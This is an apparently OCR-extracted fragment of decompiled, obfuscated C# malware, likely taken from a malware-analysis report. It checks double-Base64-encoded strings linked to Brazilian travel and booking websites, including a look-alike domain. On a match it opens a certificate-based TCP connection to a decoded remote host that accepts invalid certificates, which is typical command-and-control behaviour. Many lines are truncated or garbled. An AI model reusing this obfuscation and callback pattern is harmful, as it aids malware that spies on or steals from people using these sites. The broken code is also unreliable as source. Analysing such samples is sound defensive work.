 flag = true;
}
else if (text3 == Encoding.UTF8.GetString(Convert.FromBase64String(Encoding.UTF8.GetString(Convert.FromBase64String("a2ZzRHZiST
{
www.desbravador.com.br
BfgozI2M4.JgWCZXhkwOqMIS = 9;
flag = true;
}
else if (text3 == Encoding.UTF8.GetString(Convert.FromBase64String(Encoding.UTF8.GetString(Convert.FromBase64String("bjJVSEJiYk
{
www.reserve.com.br
BfgozI2M4.JgWCZXhkwOqMIS = 9;
flag = true;
}
else if (text3 == Encoding.UTF8.GetString(Convert.FromBase64String(Encoding.UTF8.GetString(Convert.FromBase64String("Z2haUGJjYX
{
app.govoll.com
BfgozI2M4.JgWCZXhkwOqMIS = 9;
flag = true;
}
else if (text3 == Encoding.UTF8.GetString(Convert.FromBase64String(Encoding.UTF8.GetString(Convert.FromBase64String("ZEwyUFZWOW
{
ww.expediataap.com.br
BfgozI2M4.JgWCZXhkwOqMIS = 9;
flag = true;
}
if (flag)
{
BfgozI2M4.LHDcDNsmVdrqCPH8vJ = BfgozI2M4.YNlaNQqo0rTEqtF();
BfgozI2M4.ObLvSnoz1AEAZvOKK = Convert.ToInt32(Encoding.UTF8.GetString(Convert.FromBase64String(Encoding.UTF8.GetString(Conv
X509Certificate2 x509Certificate = new X509Certificate2(Convert.FromBase64String(Encoding.UTF8.GetString(Convert.FromBase64
BfgozI2M4.EDaAUsUcRdiPBfIJz = new WatsonTcpClient(BfgozI2M4.LHDcDNsmVdrqCPH8vJ, BfgozI2M4.ObLvSnoz1AEAZvOKK, x509Certificat
BfgozI2M4.EDaAUsUcRdiPBfIJz.Settings.AcceptInvalidCertificates = BfgozI2M4.TMJgsJMJcufYTOMey8zQ;
BfgozI2M4.EDaAUsUcRdiPBfIJz.Settings.MutuallyAuthenticate = BfgozI2M4.KThAUHoUTqXSz65VCQGZoyu6;
BfgozI2M4.EDaAUsUcRdiPBfIJz.Callbacks.AuthenticationRequested = new Func<string>(BfgozI2M4.HGuZsFegzArQWIOZCZ);
BfgozI2M4.EDaAUsUcRdiPBfIJz.Events.AuthenticationFailure += BfgozI2M4.AODPFSaxMIEmh2I;
BfgozI2M4.EDaAUsUcRdiPBfIJz.Events.AuthenticationSucceeded += BfgozI2M4.ZbxdYa1HZJsWKswnY;
BfgozI2M4.EDaAUsUcRdiPBfIJz.Events.ServerConnected += BfgozI2M4.YCkDeGk3z7NUUSVv;
BfgozI2M4.EDaAUsUcRdiPBfIJz.Events.ServerDisconnected += BfgozI2M4.HAFrGpdbFM1NHjO;
BfgozI2M4.EDaAUsUcRdiPBfIJz.Events.StreamReceived += BfgozI2M4.AacRVowotnGEcFq8r;
BfgozI2M4.EDaAUsUcRdiPBfIJz.Settings.ConnectTimeoutSeconds = 3600;
try
{
BfgozI2M4.EDaAUsUcRdiPBfIJz.Connect();